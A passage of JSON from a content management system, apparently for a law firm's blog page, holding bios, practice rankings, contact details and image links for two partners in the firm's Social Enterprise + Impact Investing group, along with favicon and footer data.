","source":{"description":{"uid":"33e51bb5c8a24bb6b6587035b4d4f368","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":2},{"title":"Japan: Capital Markets: International: US Law ","source":{"description":{"uid":"460e1995e3fe4fe0ad536bdc981e1345","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":3},{"title":"Asia-Pacific Capital Markets: Equity ","source":{"description":{"uid":"33cc7b7b642c47df9dded3ba803feedf","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":4},{"title":"Nationwide: Finance: Capital Markets: Debt","source":{"description":{"uid":"51adc0a5bc3846368cb1110ad9a2d6e0","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":5},{"title":"Nationwide: Finance: Capital Markets: Equity","source":{"description":{"uid":"c11f7c97eaa544f69935284fe644c404","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":6},{"title":"Nationwide: Finance: Structured Finance: Derivatives and Structured Products","source":{"description":{"uid":"030d6b41a9204be3898daa0d6f9632f1","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":7},{"title":"National: Capital Markets: Derivatives","source":{"description":{"uid":"cbaf2750501345eda6596bd237526424","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":8},{"title":"United States: Capital markets: Debt","source":{"description":{"uid":"57f63f3b655f4711a3d85db6aa8e37c6","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":9},{"title":"United States: Capital markets: Derivatives","source":{"description":{"attrs":{},"uid":"52ae85300e624ed0a2c8d443477b6fb2","_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":10},{"title":"United States: Capital markets: Equity","source":{"description":{"uid":"e75720a01360448b96cdaff3b0cbfb4b","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":11},{"title":"United States: Capital markets: Structured finance and securitization","source":{"description":{"uid":"21a5f68c7f054ad4b1757b9071c00e10","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":12},{"title":"New York: Capital markets","source":{"description":{"attrs":{},"uid":"21a5d4385cfa44448d51119f067dd388","_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":13},{"title":"National: Derivatives and Futures Law (Tier 1)","source":{"description":{"uid":"33da11d19949426faddab022a23a787b","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":14},{"title":"National: Securities / Capital Markets Law (Tier 1)","source":{"description":{"uid":"5c2ed33cf4814e85822d665067e14c61","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":15},{"title":"Asia-Pacific Capital Markets: Equity","source":{"description":{"uid":"2de880e9caf247dbb89d2a8bd087b5df","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":16},{"title":"Capital Markets: Equity","source":{"description":{"uid":"bf65abc4fc97435ca6d95e75eb2986a0","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":17},{"title":"Capital Markets: Debt","source":{"description":{"uid":"fa9f4a9085874651ad2246f30b1df115","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":18},{"title":"Japan: Capital Markets","source":{"description":{"uid":"4fc17f78372c4fa885de84441620d173","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":19},{"title":"Japan: Capital Markets: International: U.S. Law","source":{"description":{"uid":"75f36cdb8a684d45a76a5936cbc84991","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":20},{"title":"China Capital Markets: Equity: International Firms","source":{"description":{"uid":"407c023b787c45fab507ff36aee1e97a","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":21},{"title":"Hong Kong: Capital Markets: Equity","source":{"description":{"uid":"55d60e9082464a9a8655390cbb87463f","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":22},{"title":"Hong Kong: Capital Markets: Equity","source":{"description":{"uid":"811252e8f8614c56b9ac8fa65e01e7ab","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":23},{"title":"UK Capital Markets: Debt","source":{"description":{"uid":"ab14082eda71433f89c01dbc686b7e98","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":24}],"short_promotional_statement":{"description":{"uid":"0c55d841f06a4de7a0a6dc25cbbc7ebb","attrs":{},"children":[{"attrs":{},"uid":"ece0f0a7909848d8be7dee454b06e82d","_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement;description;children;array_node"}],"_version":40,"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement","_key":"short_promotional_statement"},"title":"Capital Markets","toggles":{},"url":"/capabilities/capital-markets","publish_details":{"time":"2025-01-31T17:54:07.153Z","user":"blt02c6960575474003","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"practices","_trace":"editors;array_node;primary_practice;array_node","_key":"_content_type_uid"}],"short_bio":{"description":"\u003cp\u003eAlfredo Silva is co-chair of the firms Social Enterprise + Impact Investing practice and member of the firm’s Pro Bono Committee. He represents public and private companies and investors in a broad range of corporate and securities law matters, as well as nonprofit organizations on entity formation, fiduciary issues, and structuring.\u003c/p\u003e","_trace":"editors;array_node;short_bio","_key":"short_bio"},"short_bios":[{"select":"blog_config_mofotech","bio":{"description":"\u003cp\u003eAlfredo B. D. Silva represents public and private technology companies and strategic and financial investors in a broad range of capital markets transactions, early- and late-stage financings, and corporate governance matters in a variety of industries, including Life Sciences, Health Tech, FinTech, and SaaS.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node"},{"select":"generic","bio":{"description":"\u003cp\u003eAlfredo Silva is co-chair of the Morrison Foerster Social Enterprise + Impact Investing practice and member of the firm’s Pro Bono Committee. He represents public and private companies and investors in a broad range of corporate and securities law matters, as well as nonprofit organizations on entity formation, fiduciary issues, and structuring.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node","_key":1},{"select":"blog_scaleup","bio":{"description":"\u003ch5 dir=\"ltr\"\u003eMy job is to think creatively and balance competing interests to solve complicated problems, and the end result is that the companies I’m working with are able to raise the capital they need to grow, creating and maintaining jobs for others while bringing great products and services to consumers.\u003c/h5\u003e\u003cp\u003e\u003cstrong\u003eHow I help:\u003c/strong\u003e I represent companies throughout their lifecycles, from entity formation to debt and equity financing to exit alternatives, including initial public offerings and mergers and acquisitions. I also counsel investors in venture financing, late stage / growth equity financing, strategic investments, secondary transactions, and impact investments in private companies in a wide variety of industries. Since I have a background in engineering, I get numbers, and often work closely with executives, finance teams, and financial advisors and analysts to model out complex capital structures, financing scenarios, and liquidity events. In doing so, I help clients analyze what’s possible, understand consequences of various transaction structures, and enhance their economics in deals in value from the tens of millions to the billions of dollars.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite app or tech product:\u003c/strong\u003e I spend a lot of time these days checking Coinbase, seeing how the market reacts to developments in the cryptocurrency and blockchain spaces.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite place for client meetings:\u003c/strong\u003e It’s great when you’re close enough with a client to catch up and talk shop at their house!\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eLife beyond the law:\u003c/strong\u003e Skiing at Lake Tahoe in the winter, weekends in Dolores Park in the summer, and travel to see family and friends in between.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node","_key":2}],"title":"Alfredo B. D. Silva","url":"/people/alfredo-b-d-silva","publish_details":{"time":"2025-12-15T22:31:42.639Z","user":"bltb8dfc2c109d32f0d","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"people","_trace":"editors;array_node","_key":"_content_type_uid"},{"uid":"blt3a86e191b8ee7965","_version":43,"locale":"en-us","bios":[{"select":"english","bio":{"description":"\u003cp\u003eBenjamin Fox co-chairs the Social Enterprise + Impact Investing practice and is a partner in the firm’s Transaction Department based in San Francisco. Benjamin’s practice focuses on the representation of clients in broad array of corporate and transactional matters, including early-stage and late-stage financings, secondary transactions, mergers, acquisitions, asset purchases and sales, joint ventures and corporate structuring and governance.\u003c/p\u003e\u003cp\u003eFor over a decade, Benjamin has advised leading private equity and venture capital funds, family offices and venture-backed companies focused on solving some of society’s most pressing challenges. His practice spans the energy transition and decarbonization, scientific R\u0026D, natural capital and conservation investments, food innovation and security and breakthrough technologies in life sciences, space and AI. Benjamin’s representative clients include Generation Investment Management, Just Climate, America’s Frontier Fund, Nature’s Fynd, Acario, Builders Vision, and Aurelia Foundry.\u003c/p\u003e\u003cp\u003eAs the co-lead of the firm’s Social Enterprise and Impact Investing Group, Benjamin regularly advises clients on creative legal structures with respect to aggregating and deploying capital to maximize impact and returns, including hybrid or “tandem” structuring arrangements between nonprofit and for-profit entities. His representative philanthropic and impact clients include Elemental Impact, Rockefeller Foundation, Mark1, Rocky Mountain Institute, The Nature Conservancy, Breakthrough Energy Foundation, GRID Alternatives and Waverley Street Foundation.\u003c/p\u003e\u003cp\u003eBenjamin earned his J.D. from the University of California, Berkeley, School of Law , where he served as an executive editor of \u003cem\u003eEcology Law Quarterly\u003c/em\u003e and a member of the \u003cem\u003eCalifornia Law Review\u003c/em\u003e. Benjamin now serves as an adjunct professor at UC Berkeley Law, teaching a course on the intersection of climate change and corporate governance.\u003c/p\u003e\u003cp\u003ePrior to law school, Benjamin spent a year at Taiwan’s Tunghai University researching renewable energy and urban development policy on a Fulbright Fellowship. He earned his B.A. with distinction and highest honors from the University of Michigan.\u003c/p\u003e","_trace":"editors;array_node;bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;bios;array_node"}],"display_name":"Benjamin T.R. Fox","email":["benjaminfox@mofo.com"],"first_name":"Benjamin","government_services":[],"images":{"blog":{"_version":1,"uid":"bltd7dc91a7addfa9e3","content_type":"image/png","title":"fox_benjamin_blog_150x150.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:43.078Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;blog;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltd7dc91a7addfa9e3/627327544d9f8929712907b7/fox_benjamin_blog_150x150.png?format=auto\u0026quality=60","_trace":"editors;array_node;images;blog","_key":"blog"},"hero_mobile":{"_version":1,"uid":"blt2e87d35fd83fb64c","content_type":"image/jpeg","title":"fox_benjamin_mobileretina_750x1040.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:43.084Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;hero_mobile;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt2e87d35fd83fb64c/62732755b5ad5f2863c59b1c/fox_benjamin_mobileretina_750x1040.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero_mobile","_key":"hero_mobile"},"social":{"_version":1,"uid":"blt5b489393a0bb4709","content_type":"image/jpeg","title":"fox_benjamin_social_600x600.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:43.071Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;social;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt5b489393a0bb4709/627327595f7b601eaaebd50f/fox_benjamin_social_600x600.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;social","_key":"social"},"hero":{"_version":1,"uid":"blta0bb3aa0399827da","content_type":"image/jpeg","title":"fox_benjamin_heroretina_2700x1160.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:44.396Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;hero;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blta0bb3aa0399827da/6273275a4886af2aa2be15fa/fox_benjamin_heroretina_2700x1160.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero","_key":"hero"},"common":{"_version":1,"uid":"blt8a10f1239cec74da","content_type":"image/jpeg","title":"fox_benjamin_common_640x280.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:44.401Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;common;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt8a10f1239cec74da/6273275bb5ad5f2863c59b20/fox_benjamin_common_640x280.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;common","_key":"common"},"_trace":"editors;array_node;images","_key":"images"},"job_title_display":"Partner","job_titles":[{"_version":7,"locale":"en-us","uid":"bltac699c9500e12155","set_id":1313431,"title":"Partner","_fetched":true,"_content_type_uid":"job_titles","_trace":"editors;array_node;job_titles;array_node"}],"last_name":"Fox","middle_name":"T.R.","phones":[{"number":"(415) 268-6275","type":"business","_trace":"editors;array_node;phones;array_node"},{"number":"(415) 268-7522","type":"fax","_trace":"editors;array_node;phones;array_node","_key":1}],"primary_practice":[{"uid":"blt36390c9cfdd036d5","locale":"en-us","_version":39,"additional_right_column_link":{},"card":{"excerpt":{"uid":"3f3e37f2aeea48e9840d4346bcaa6ea8","attrs":{},"children":[null],"_version":39,"_trace":"editors;array_node;primary_practice;array_node;card;excerpt","_key":"excerpt"},"image":{"uid":"blt1dd21612e5804be2","_version":2,"content_type":"image/jpeg","title":"200908-social-enterprise-impact-investing-thumb.jpg","publish_details":{"time":"2025-12-16T17:40:50.068Z","user":"bltb8dfc2c109d32f0d","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;card;image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt1dd21612e5804be2/6273ea0c5f7b601eaaebe92b/200908-social-enterprise-impact-investing-thumb.jpg?format=auto\u0026quality=60","permanent_url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt1dd21612e5804be2/200908-social-enterprise-impact-investing-thumb.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;primary_practice;array_node;card;image","_key":"image"},"title":{"uid":"60d5168840354afcb32afc52632cf436","attrs":{},"children":[null],"_version":39,"_trace":"editors;array_node;primary_practice;array_node;card;title","_key":"title"},"_trace":"editors;array_node;primary_practice;array_node;card","_key":"card"},"carousel":[],"descriptions":[{"paragraph_limit":4,"block_quote":{"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;block_quote","_key":"block_quote"},"description":{"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node"}],"experience":[],"legacy_fields":{},"page_meta":{"title":"Social Impact Investing Law Firm","meta_description":"Morrison \u0026 Foerster is an international law firm with a committed practice in social impact investing—a practice we have championed for more than 20 years. \n","meta_keywords":"social enterprise, social enterprise lawyers, social enterprise attorney, impact investing, environmental social and governance, ESG ","open_graph_meta":{"og_title":"Social Enterprise + Impact Investing","og_description":"Morrison \u0026 Foerster is an international law firm with a committed practice in social impact investing—a practice we have championed for more than 20 years. \n","og_image":{"uid":"blt1dd21612e5804be2","_version":2,"content_type":"image/jpeg","title":"200908-social-enterprise-impact-investing-thumb.jpg","publish_details":{"time":"2025-12-16T17:40:50.068Z","user":"bltb8dfc2c109d32f0d","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta;og_image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt1dd21612e5804be2/6273ea0c5f7b601eaaebe92b/200908-social-enterprise-impact-investing-thumb.jpg?format=auto\u0026quality=60","permanent_url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt1dd21612e5804be2/200908-social-enterprise-impact-investing-thumb.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta;og_image","_key":"og_image"},"og_url":"/capabilities/social-enterprise-impact-investing","og_site_name":"Morrison \u0026 Foerster","og_image_alt_text":"Social Enterprise + Impact Investing","og_type":"website","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["@MoFoLLP"],"_trace":"editors;array_node;primary_practice;array_node;page_meta;social_share","_key":"social_share"},"_trace":"editors;array_node;primary_practice;array_node;page_meta","_key":"page_meta"},"rankings_cf":[{"title":" Ranked #1 U.S. Overall Leader in Lamp House’s Global Review of Law Firms’ Responsible Business Activity","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node"},{"title":"Ranked Band 1 for Impact Investing","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":1}],"short_promotional_statement":{"description":{"uid":"fc864f4a0f8641df819e7807542bb2df","attrs":{},"children":[null],"_version":39,"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement","_key":"short_promotional_statement"},"title":"Social Enterprise + Impact Investing","toggles":{"override_default_order":true,"_trace":"editors;array_node;primary_practice;array_node;toggles","_key":"toggles"},"url":"/capabilities/social-enterprise-impact-investing","publish_details":{"time":"2025-09-02T17:47:08.946Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"practices","_trace":"editors;array_node;primary_practice;array_node","_key":"_content_type_uid"}],"short_bio":{"description":"\u003cp dir=\"ltr\"\u003eBenjamin Fox is a partner in the firm’s San Francisco office and a member of the firm’s Social Enterprise and Impact Investing Group. Benjamin’s practice focuses on the representation of clients in corporate and transactional matters, with a focus on investors and companies dedicated to pursuing social or environmental goals alongside financial returns.\u003c/p\u003e","_trace":"editors;array_node;short_bio","_key":"short_bio"},"short_bios":[{"select":"generic","bio":{"description":"\u003cp\u003eBenjamin Fox is an associate in the Morrison Foerster Corporate Department in the San Francisco office. Benjamin is a member of the firm’s Social Enterprise and Impact Investing and Energy and Clean Technology Groups.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node"},{"select":"blog_scaleup","bio":{"description":"\u003ch5 dir=\"ltr\"\u003eI feel fortunate to assist companies and investors focused on tackling our most pressing global environmental and social challenges.\u003c/h5\u003e\u003cp\u003e\u003cstrong\u003eHow I help:\u003c/strong\u003e I provide counsel to companies from formation until exit, including in connection with corporate structure and governance, early- and late-stage equity financings, mergers and acquisitions, and joint ventures.  As a member of our Social Enterprise + Impact Investing Group, I frequently advise clients on the legal tools available to promote mission-driven businesses, including attracting non-profit and for-profit capital, and utilizing hybrid non-profit/for-profit structures and new corporate forms.  I also have a particular expertise in the renewable energy sector and work closely with investors, renewable energy developers and cleantech startups on a wide range of corporate matters.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite app or tech product:\u003c/strong\u003e GuitarTuna. It’s pretty good at tuning my guitar.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite place for client meetings:\u003c/strong\u003e At a baseball game. Fenway Park will always be the best, but other stadiums will suffice.\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eLife beyond the law:\u003c/strong\u003e Enjoying the great outdoors.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node","_key":1}],"title":"Benjamin Fox","url":"/people/benjamin-tr-fox","publish_details":{"time":"2025-10-24T06:30:44.241Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"people","_trace":"editors;array_node","_key":"_content_type_uid"}],"editors_aside":[{"_version":1,"locale":"en-us","uid":"bltd0af3420809c06e2","display_title":{"_trace":"editors_aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Social","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:38.999Z","user":"blt961d69799be7ac20","_trace":"editors_aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"editors_aside;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"bltc8eba743a1d5109f","display_title":{"_trace":"editors_aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Search","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:39.021Z","user":"blt961d69799be7ac20","_trace":"editors_aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"editors_aside;array_node","_key":"_content_type_uid"},"blog_aside_impact"],"favicons":[{"_version":5,"locale":"en-us","uid":"bltd7c1a280b2b361da","favicon":[{"file":{"_version":1,"uid":"blt0a137ea6c5cf85f8","content_type":"image/vnd.microsoft.icon","title":"favicon.ico","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.719Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt0a137ea6c5cf85f8/628313ce30bc9653db3a8570/favicon.ico?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"rel":"icon","type":"image/ico","_trace":"favicons;array_node;favicon;array_node"},{"file":{"_version":1,"uid":"blt130469ede39014b4","content_type":"image/png","title":"favicon-16x16.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.718Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt130469ede39014b4/628317323b65ce548fb9cc57/favicon-16x16.png?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"sizes":"16x16","rel":"icon","type":"image/png","_trace":"favicons;array_node;favicon;array_node","_key":1},{"file":{"_version":1,"uid":"blt480e6ee61e7ca1fe","content_type":"image/png","title":"favicon-32x32.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.719Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt480e6ee61e7ca1fe/6283177b1cd65960bcfec5a6/favicon-32x32.png?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"sizes":"32x32","rel":"icon","type":"image/png","_trace":"favicons;array_node;favicon;array_node","_key":2},{"file":{"_version":1,"uid":"blt8906897ee1aa88fc","content_type":"image/png","title":"apple-touch-icon.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.752Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt8906897ee1aa88fc/6283182abd980555189d32df/apple-touch-icon.png?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"sizes":"180x180","rel":"apple-touch-icon","type":"image/png","_trace":"favicons;array_node;favicon;array_node","_key":3}],"theme_color":"#333","title":"MoFo Favicons","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:08.840Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"favicons","_trace":"favicons;array_node","_key":"_content_type_uid"}],"featured":{"image":[],"description":{"_trace":"featured;description","_key":"description"},"_trace":"featured","_key":"featured"},"featured_reference":[],"footer_nav":[{"title":"Blog - Terms of Use","button_text":"Terms of Use","url":"https://www.mofo.com/about/terms-notices","icons":[],"locale":"en-us","uid":"bltc2d0efaecbc1828b","_version":4,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T15:26:52.094Z","user":"bltb12aec4341d41463","_trace":"footer_nav;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"footer_nav;array_node","_key":"_content_type_uid"},{"title":"Blog - Privacy Policy","button_text":"Privacy 